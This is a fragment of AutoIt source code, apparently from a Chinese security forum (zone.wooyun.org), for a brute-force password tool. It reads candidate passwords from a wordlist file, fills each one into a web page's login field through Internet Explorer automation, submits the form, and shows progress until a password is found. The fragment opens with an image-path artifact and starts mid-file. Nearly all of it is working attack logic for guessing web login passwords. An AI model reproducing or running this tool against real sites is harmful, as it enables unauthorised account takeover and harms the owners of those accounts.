 142 FileClose($File)
143 ExitLoop
144 Else
145 GUICtrlSetData($Start,$Lines);正在查询的密码行数
146 GUICtrlSetData($Data, "总共"&$LinesCount&"个密码, 正在查询第"&$Lines&"个密码 "&$FileLine&"")
147 GUICtrlSetData($Start,$Lines);正在查询的密码行数
148 _IEFormElementSetValue ($oText1, $FileLine);填写密码
149 If GUICtrlRead($CheckButton)=1 Then;点按钮提交
150 _IEAction ($oSubmit, "click");点击登录
151 Else
152 _IEFormSubmit ($oForm);提交
153 EndIf
154 EndIf
155 Else
156 If $oText1="" Then
157 ;MsgBox(0, "爆破提示", "已找到密码或无法打开网页！" & @CR & @CR & "请查看下面的密码进度！",10)
158 TrayTip("爆破提示", "已找到密码或无法打开网页！" & @CR & @CR & "请查看密码进度！", 7, 1)
159 FileClose($File)
160 ExitLoop
161 Else
162 GUICtrlSetData($Start,$Lines);正在查询的密码行数
163 GUICtrlSetData($Data, "总共"&$LinesCount&"个密码, 正在查询第"&$Lines&"个密码 "&$FileLine&"")
164 GUICtrlSetData($Start,$Lines);正在查询的密码行数
165 _IEFormElementSetValue ($oText1, $FileLine);填写密码
166 If GUICtrlRead($CheckButton)=1 Then;点按钮提交
167 _IEAction ($oSubmit, "click");点击登录
168 Else
169 _IEFormSubmit ($oForm);提交
170 EndIf
171 EndIf
172 EndIf
173 ;
174 Next
175 EndIf
176 FileClose($File) ;关闭文件
177 EndFunc
zone.wooyun.org